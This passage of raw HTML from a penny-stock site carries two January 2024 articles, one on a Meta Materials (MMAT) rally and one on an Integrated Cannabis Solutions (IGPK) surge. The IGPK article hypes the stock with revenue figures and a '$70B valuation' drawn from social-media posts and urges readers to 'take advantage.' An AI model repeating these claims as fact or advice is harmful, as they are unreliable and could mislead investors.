class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/featured/"><span class="mvp-post-cat left">Featured</span></a></h3>
												<h1 class="mvp-post-title left">Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 years ago</span> <p>on</p> <span class="mvp-post-date">January 16, 2024</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/jordan/" title="Posts by Phillip Stein" rel="author">Phillip Stein</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1280" height="853" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280.jpg 1280w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-1024x682.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-768x512.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_41973" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><strong>Meta Materials (<a href="https://finance.yahoo.com/quote/MMAT?p=MMAT&amp;.tsrc=fin-srch">NASDAQ: MMAT</a>) witnessed a significant uptick in trading activity</strong> on January 16th, 2024, resulting in a notable 20% increase in its stock value by market close. Intrigued by this surge, we explored various sources, including press releases, SEC filings, and social media, to identify the catalyst behind this sudden gain.</p>
<p>Unexpectedly our research revealed no recent material releases. Instead, the surge seems tied to an announcement from a few days ago that didn&#8217;t grab much attention at first. As time passed, it started generating more buzz but there&#8217;s still a lot more to dig into and a number of ideas to consider for today&#8217;s rally.</p>
<p>If you haven&#8217;t caught up on our previous analyses of MMAT, you can find the <a href="https://microcapdaily.com/meta-materials-nasdaqmmat-journey-legal-hurdles-innovation-and-future-potential/">overview here</a>. In this report, we aim to explore the cause-and-effect dynamics of recent events, offering insights that might illuminate expectations for Meta Materials in the near future.</p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-16-at-5.58.29-PM.png"><img loading="lazy" decoding="async" class="wp-image-41974 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-16-at-5.58.29-PM-300x134.png" alt="" width="741" height="331" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-16-at-5.58.29-PM-300x134.png 300w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-16-at-5.58.29-PM-1024x458.png 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-16-at-5.58.29-PM-768x344.png 768w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-16-at-5.58.29-PM-1536x687.png 1536w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-16-at-5.58.29-PM-2048x917.png 2048w" sizes="auto, (max-width: 741px) 100vw, 741px" /></a></p>
<h2>Background:</h2>
<p>If you&#8217;re new to MMAT or haven&#8217;t been a long-time follower, let&#8217;s kick things off with a quick intro to the company.</p>
<p>Meta Materials stands at the forefront of advanced materials and nanotechnology. Their focus is on pioneering novel products and technologies utilizing sustainable and innovative scientific approaches. The interesting part is their advanced materials have the transformative power to enhance a variety of common products, infusing them with heightened intelligence and sustainability.</p>
<p>Leveraging its technology platforms, they’re capable of empowering global brands in creating cutting-edge products that elevate overall performance.</p>
<p>Their technology has application across multiple industries including aerospace and defense, consumer electronics, 5G communications, batteries, authentication, automotive, and clean energy. Their <a href="https://finance.yahoo.com/news/meta-materials-panasonic-industry-collaborate-040000792.html">agreement with Panasonic</a> is certainly a great start to empowering their growth in one of many verticals. Overall the TAM is <a href="https://assets.website-files.com/603fd35021a8272338f06fac/64d4ece2c31e8b67687fb5d5_META%20-%20Investor%20Presentation%20-%208.9.2023%20compressed.pdf">~$32B</a> and with current growth rates, it’ll increase to a whopping ~$61B by 2026.</p>
<p>MMAT&#8217;s goal is to shape a smarter and more sustainable world. If you look through <a href="https://assets.website-files.com/603fd35021a8272338f06fac/64d4ece2c31e8b67687fb5d5_META%20-%20Investor%20Presentation%20-%208.9.2023%20compressed.pdf">their presentation</a>, you can continue to evaluate the many ways their technology transforms everyday lives. We highly suggest you take a look.</p>
<p><strong>Additional Resources: </strong></p>
<ol>
<li><a href="https://x.com/LauraLoomer/status/1738735469695762852?s=20">@LauraLoomer&#8217;s video</a> on MMAT</li>
<li><a href="https://x.com/metaheadj/status/1745217227035451522?s=20">@metaheadj&#8217;s post</a> on X, displaying <a href="https://metamaterial.com/about-us/leadership/rob-stone-2/">Rob Stone</a>&#8216;s response update for an investor</li>
</ol>
<p>Subscribe to Microcapdaily.com Right Now by entering your Email in the box below.<br />
	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div></p>
<h2>What Happened:</h2>
<p>So, MMAT <a href="https://finance.yahoo.com/news/meta-materials-announces-proposed-sec-210000325.html">issued a press release</a> on January  11th, 2024, announcing a proposed settlement with the Securities and Exchange Commission (SEC) concerning an investigation related to the Torchlight Energy Resources, Inc. and Metamaterial Inc. merger.</p>
<p>According to the release, The company has extended a settlement offer (Proposed SEC Settlement) to the SEC&#8217;s Division of Enforcement. This proposed settlement aims to address concerns regarding antifraud, reporting, books and records, and internal accounting control provisions of securities laws. It is important to note that the Proposed SEC Settlement is contingent on approval by the SEC Commissioners, and the company cannot predict the approval timeline.</p>
<p>If accepted, the Proposed SEC Settlement would <a href="https://finance.yahoo.com/news/meta-materials-announces-proposed-sec-210000325.html">involve the SEC entering a cease-and-desist order</a> and the company paying a civil money penalty of $1 million over a one-year period in four installments. Notably, the company would neither admit nor deny the findings outlined in the Order.</p>
<p>The company&#8217;s board of directors and management team view the Proposed SEC Settlement as beneficial for shareholders. If approved, it is expected to remove uncertainty surrounding the investigation, enabling the company to focus on advancing its business objectives.</p>
<h2><strong>So What:</strong></h2>
<p>If you&#8217;ve just read through the announcement and are confused, you&#8217;re not alone. It appears that many investors may have mis-read the press release, thinking that the SEC was being punished and MMAT was reaching a settlement agreement, but it appears to be the other way around.</p>
<p>In the event of approval, <strong>the <a href="https://finance.yahoo.com/news/meta-materials-announces-proposed-sec-210000325.html">company is obligated</a> to pay a civil money penalty of $1 million</strong>. This penalty would be paid in four installments over the course of one year, following an agreed-upon payment plan. However, the PR <a href="https://finance.yahoo.com/news/meta-materials-announces-proposed-sec-210000325.html">also notes</a> that the company cannot predict with certainty whether or when the Proposed SEC Settlement will even be approved by the SEC Commissioners.</p>
<p><a href="https://x.com/AShortSqueeze/status/1747343081614049310?s=20">According to another</a> user on X, @AShortSqueeze, MMAT&#8217;s initial analysis has <strong>potentially revealed the motherload of counterfeit shares</strong>.</p>
<p>But if you scroll through the comments, you&#8217;ll see other <a href="https://x.com/Arcofshorts1/status/1747362208269373623?s=20">users pointing out</a> that this information is actually old news. This is just one of many widely circulated posts that might have been misunderstood.</p>
<h2>Significant Coverage:</h2>
<p>Another theory suggests that a notable influencer in the financial space, @MoonMarket_, has set their sights on the company and is <a href="https://x.com/MoonMarket_/status/1747324825427689798?s=20">conducting additional due diligence</a>. With a substantial following of almost 75K users, the influencer&#8217;s involvement could have contributed to a significant fluctuation in today&#8217;s trading session. It&#8217;s important to recognize that X is packed with plenty of financial influencers, and blindly following their moves can be risky. Many are involved in day trades, momentum trading, or at least contemplating such strategies.</p>
<h2>Conclusion:</h2>
<p>The buzz around MMAT today seems fuelled by a mix of misrepresented themes and <a href="https://x.com/AShortSqueeze/status/1747343081614049310?s=20">recycled news</a>, creating the illusion of <a href="https://x.com/West16B/status/1747334376889713066?s=20">fresh, imminent developments</a>.</p>
<p>As per usual, the magnitude of MMAT&#8217;s technology and potential integrations across various verticals continues to create a roar of excitement. On another front, we&#8217;re also continuing to see <a href="https://x.com/chiefskingdon1/status/1747343861809340591?s=20">speculation about a short squeeze</a> due to substantial amounts of counterfeit shares.</p>
<p>For now, patience is key and we suggest closely monitoring developments. MMAT especially tends to be quite volatile.</p>
<p>Disclosure: We have not been compensated for this article/video. MicroCap Daily is not an investment advisor; this article/video does not provide investment advice. Always do your research, make your own investment decisions, or consult with your nearest financial advisor. This article/video is not a solicitation or recommendation to buy, sell, or hold securities. This article/video is our opinion, is meant for informational and educational purposes only, and does not provide investment advice. Past performance is not indicative of future performance.</p>
<p>Picture by <a href="https://pixabay.com/users/startupstockphotos-690514/">StartupStockPhotos</a> from Pixabay</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_41973&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments\/&quot;,&quot;postId&quot;:41973,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/featured/"><span class="mvp-post-cat left">Featured</span></a></h3>
												<h1 class="mvp-post-title left">Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 years ago</span> <p>on</p> <span class="mvp-post-date">January 12, 2024</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/jordan/" title="Posts by Phillip Stein" rel="author">Phillip Stein</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1280" height="724" src="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280.jpg 1280w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-300x170.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-1024x579.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-768x434.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_41964" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><strong>Integrated Cannabis Solutions (<a href="https://finance.yahoo.com/quote/IGPK?p=IGPK">OTC: IGPK</a>) has undergone a remarkable uptrend</strong>, surging an impressive 633% since December 11th, 2023, with 166% of that surge taking place across yesterday&#8217;s trading session and today, January 11th, 2023. Both days have been marked by unprecedented volume – Yahoo Finance reported an almost 30x increase, with 115,867,027 shares traded by close yesterday. We&#8217;re already seeing 90,092,317 shares traded this morning and it&#8217;s just barely noon. Today we&#8217;ll explore the catalysts behind the surge, offer a comprehensive overview of the company, and evaluate IGPK&#8217;s potential for sustained growth throughout 2024.</p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-11-at-4.56.15-PM.png"><img loading="lazy" decoding="async" class="alignnone wp-image-41965" src="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-11-at-4.56.15-PM-300x134.png" alt="" width="739" height="330" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-11-at-4.56.15-PM-300x134.png 300w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-11-at-4.56.15-PM-1024x458.png 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-11-at-4.56.15-PM-768x344.png 768w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-11-at-4.56.15-PM-1536x687.png 1536w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-11-at-4.56.15-PM-2048x917.png 2048w" sizes="auto, (max-width: 739px) 100vw, 739px" /></a></p>
<h2>Background:</h2>
<p>Let&#8217;s get straight to it. IGPK is the result of a recent reverse merger with Integrated Cannabis Solutions and JFH Digital E-Commerce Corp. The first thing you&#8217;ll notice is finding the website isn&#8217;t a walk in the park, we&#8217;re fairly certain there isn&#8217;t one yet, at least one that will help in any way related to more investment information. Your best bet for more any information is to check out IGPK&#8217;s <a href="https://www.otcmarkets.com/stock/IGPK/overview">OTC Market page</a> for details, but even the company description on there is not accurate. We&#8217;ve mainly found the following information through filings, IGPK&#8217;s Twitter, and other online users.</p>
<p>Keep in mind this breakdown might not be flawless given we&#8217;re piecing it together mostly from what folks on X are saying. But we&#8217;ll try our absolute best to lay it all out for you.</p>
<p>IGPK appears to have been a <a href="https://www.investopedia.com/terms/s/shellcorporation.asp">shell</a> for little while until JFH stepped in. A user on X, @stockplayer30, <a href="https://x.com/stockplayer30/status/1745607739219361950?s=20">broke it down</a> fairly simply, stating that the shell&#8217;s slate was wiped clean, cancelling all notes payable and any debt. Whether it&#8217;s a promissory note, convertible note, or convertible debenture, the main point is they ditched all debt. JFH has an opportunity to start fresh, and it certainly makes this deal a lot more interesting.</p>
<p>Just a heads up, it&#8217;s a Chinese merger. If the idea of a Chinese leadership team makes you a bit wary, you might want to pause here. However if you were in the trading game during the summer of &#8217;23, you probably remember those crazy spikes in some Chinese Nasdaq deals. And get this – no big press releases or SEC filings to explain those sudden jumps either.</p>
<p>Subscribe to Microcapdaily.com Right Now by entering your Email in the box below.<br />
	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div></p>
<h2>Company Description:</h2>
<p>Onto what the company actually does. According to @SuperRobotOTC on X, this is a digital e-commerce company based in China, here&#8217;s a link to <a href="https://junfenghuang.com/">their e-commerce website</a>. This user also put together a great overview of the company on YouTube, if you&#8217;d like to watch something informative in video format, <a href="https://www.youtube.com/watch?v=evBNXccOLjc&amp;t=2s">click here</a>.</p>
<p>Another user, @igal_n, <a href="https://x.com/igal_n/status/1742804752277045271?s=20">found a blurb</a> on the company that states, &#8220;Junfenghuang (JFH) is a digital asset. It is a token issued by Uplus Future Company with the help of blockchain technology. It has no direct relationship with the original equity&#8221;.</p>
<h2>The Potential:</h2>
<p>What makes this story extremely interesting is the sheer magnitude of how large JFH is, the intrinsic value does not appear to be valued accurately in the market, given it&#8217;s only freshly merged into IGPK&#8217;s tiny shell company on the OTC.</p>
<p>Their Gross Merchandise Value (GMV) is <a href="https://x.com/igal_n/status/1742804752277045271?s=20">heading north</a> of <strong>50 billion yuan</strong>, and post-merger profits from service outlets are looking at a hefty <strong>10 billion yuan</strong> – yes, billion with a B.</p>
<p>Steering the ship is a <a href="https://twitter.com/IGPKOTC/status/1745102360697860191/photo/1">leadership team</a> featuring President Wang Dejun, Treasurer Xie Weiji, and Director Yang Lanfang. With a whopping <strong>750 subsidiaries</strong>, <strong>250,000 merchants</strong>, and <strong>30 million registered users</strong>. We&#8217;ve also <a href="https://x.com/SuperRobotOTC/status/1745565198419705889?s=20">heard from other sources</a> that the registered users could be nearly double that, coming in at <strong>50 million registered users</strong>.</p>
<p>These numbers are substantial for a company with a $7 million market cap. Looking ahead, it won&#8217;t be shocking if IGPK sets its sights on moving up to a bigger exchange like NASDAQ. It&#8217;s no secret they&#8217;re already in the big leagues – or it at least appears so. If that were the case, they&#8217;d of course have enhanced credibility, more visibility, and increased access to capital with institutional funding.</p>
<p><strong> The App:</strong></p>
<p>Now, you might be wondering, &#8220;Sounds cool, but it&#8217;s a Chinese merger with a whole setup on the other side of the planet. Can we trust this info?&#8221; @SuperRobotOTC has also gone the extra mile by downloading the app, and gave us the lowdown in video format. On top of the SEC filings, this is an added layer of trust &amp; credibility we can attribute to this new venture. Here&#8217;s <a href="https://x.com/SuperRobotOTC/status/1745571239115047186?s=20">the link</a> to the video.</p>
<h2>Conclusion:</h2>
<p>Fortunately it appears IGPK is still for the most part flying under the radar. There&#8217;s not even a proper website or accurate update on IGPK&#8217;s OTC Market overview to tell us what the company even entails. But here&#8217;s the silver lining – that might mean you&#8217;re still early. The intrinsic value of IGPK appears strongly disproportionate to its current value in the market.</p>
<p>Our advice? Keep a close eye on IGPK&#8217;s journey as it takes on this exciting phase of growth and exploration. It&#8217;s likely this story will catch wind quickly and it could be a great time to take advantage. As @SuperRobotOTC eluded to in his video, this could be the OTC&#8217;s largest merger, with a potential $70B valuation.</p>
<p>We will update you on IGPK when more details emerge, subscribe to Microcapdaily to follow along!<br />
	<div id="snppopup-inline-4669" class="snp-pop-4669 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4669" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  

 

 
 </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-4669 .snp-theme6 { max-width: 600px;}
.snp-pop-4669 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-4669 .snp-theme6 { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-4669  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-4669 .snp-theme6 { background: #fff;}
.snp-pop-4669 .snp-theme6::before { background: #E54E53;}
.snp-pop-4669 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-4669 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-4669 .snp-theme6 .snp-submit").html("Subscribe Now");
});
jQuery('.snp-field .snp-field').attr('type', 'email');</script></div></p>
